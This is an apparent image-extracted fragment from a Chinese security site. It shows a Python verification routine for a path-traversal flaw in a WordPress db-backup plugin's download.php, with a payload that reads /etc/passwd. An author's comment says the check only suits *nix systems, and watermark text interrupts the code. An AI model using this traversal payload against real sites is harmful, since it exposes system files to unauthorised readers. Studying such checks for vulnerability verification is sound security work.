 def _verify(self):
result = {}
vul_url = '/wp-content/plugins/db-backup/download.php?'
payload = 'file=../../../../../../../etc/passwd' 太局限，只适用于 *nix 系统环境
response = req.get(self.url + vul_url + payload, headers=self.headers)
if '/bin/bash' in response.content and 'root' in response.content:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url + vul_url + payload
SecPulse安全脉搏
SECPULSE
-安全脉搏-
return self.parse_verify(result)